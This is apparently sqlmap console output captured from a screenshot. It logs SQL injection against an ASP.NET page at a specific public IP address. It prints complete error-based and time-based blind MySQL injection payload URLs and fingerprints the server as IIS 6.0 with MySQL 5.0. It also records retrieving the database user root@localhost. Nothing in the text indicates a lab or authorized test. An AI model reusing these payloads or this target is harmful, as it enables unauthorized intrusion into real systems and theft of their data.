 管理员: sqlmap
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://221.1.104.11:8011/ExtWebModels/WebFront/ShowLand.aspx?id=' A
ND (SELECT 2188 FROM(SELECT COUNT(*),CONCAT(0x716e6a6671,(SELECT (CASE WHEN (218
8=2188) THEN 1 ELSE 0 END)),0x7178697571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND 'AeUp'='AeUp
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: http://221.1.104.11:8011/ExtWebModels/WebFront/ShowLand.aspx?id=' A
ND 6096=BENCHMARK(5000000,MD5(0x67586752)) AND 'yNQj'='yNQj
---
[13:24:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[13:24:47] [INFO] fetching current user
[13:24:48] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[13:24:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 270 times
[13:24:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.1.104.11'
[*] shutting down at 13:24:48